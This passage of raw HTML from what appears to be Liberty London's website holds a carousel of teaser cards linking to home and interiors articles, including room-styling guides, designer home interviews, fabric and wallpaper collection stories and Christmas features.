                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=75" alt="how to make every room of your home a masterpiece maximalist table with floral display" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Make Every Room a Masterpiece</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home shares her tips for driving each room in your home to its full aesthetic potential.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/homeware-artisan-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - liberty homeware artisans" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Handmade Stories: Meet the Makers</h4><h5 class="sub-heading portrait-regular m-0">An ode to our makers: the artisans, crafters and creators behind Liberty’s homeware brands set to transform your home into a handworked haven</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/green-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=75" width="500" height="650" alt="green living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Green Living Room Ideas to Soothe the Soul</h4><h5 class="sub-heading portrait-regular m-0">Renew your connection to nature with Liberty’s guide to bringing the outdoors in</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/lucinda-chambers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=75" alt="at home with lucinda chambers" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Lucinda Chambers</h4>
            <h5 class="sub-heading portrait-regular m-0">Former Vogue Fashion Director and Colville co-founder Lucinda Chambers invites us into her Shepherd’s Bush home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-botanical-atlas-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=75" width="500" height="650" alt="Botanical Atlas fabrics bathroom curtain" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Botanical Atlas: Embark on a Voyage of Botanical Discovery</h4><h5 class="sub-heading portrait-regular m-0">For Liberty’s newest fabric collection, we’re re-tracing Sir Arthur Lasenby Liberty’s expedition through the beguiling wonders of the natural world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/anissa-kermiche-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=75" alt="kermiche" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Personal Space: Anissa Kermiche</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based creative talks collecting influences for a design-driven space without compromise</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-the-botanical-atlas-wallpaper-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=75" alt="liberty interiors the botanical atlas wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Interiors: The Botanical Atlas Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the design story behind our flora and fauna-inspired wallpaper collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/first-christmas-in-new-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas tree with tinsel and baubles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">New Home, New Christmas Traditions</h4><h5 class="sub-heading portrait-regular m-0">Make your first Christmas in your new home all the more magical with some guaranteed memory-makers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coco-and-wolf-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=75" alt="interview with coco &amp; wolf founder Amy Hemmings-Batt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Coco & Wolf</h4>
            <h5 class="sub-heading portrait-regular m-0">The buyer-turned-designer talks print pairing and her love for all things Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-corner-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room corner ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style Un-Loved Living Room Corners</h4><h5 class="sub-heading portrait-regular m-0">Take advantage of your home's built-in ready-made features, like a bay window or an alcove, with Liberty's living room corner ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-mix-pattern-with-colour.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=75" width="500" height="650" alt="how to mix pattern and colour with liberty wallpaper and fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Guide to Mixing Pattern and Colour in Every Room of Your Home</h4><h5 class="sub-heading portrait-regular m-0">Learn how to mix and match pattern with colour in every room of your home with these Liberty-curated schemes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/maximalist-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default" width="500" height="650" alt="Maximalist Decor Trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate a Maximalist Home</h4><h5 class="sub-heading portrait-regular m-0">Take a more-is-more approach to designing your space with Liberty’s edit of the most extravagant buys </h5>            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-breakfast-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Sunny-Side Up: Christmas Breakfast Recipes to Kickstart the Big Day</h4><h5 class="sub-heading portrait-regular m-0">Wake up to a feast on 25 December with our best Christmas breakfast recipes – breakfast boards, roast dinner frittatas and a Bucks Fizz (or two!)</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-brands-around-the-world.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=75" width="500" height="650" alt="collage of liberty&#x27;s best global homeware brands" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Far-Flung Favourites: Interior Brands Worth Bringing Home</h4><h5 class="sub-heading portrait-regular m-0">Saving you the airfare and bringing souvenirs straight to your door, Liberty champions our very best home brands and artisans from a little further afield</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
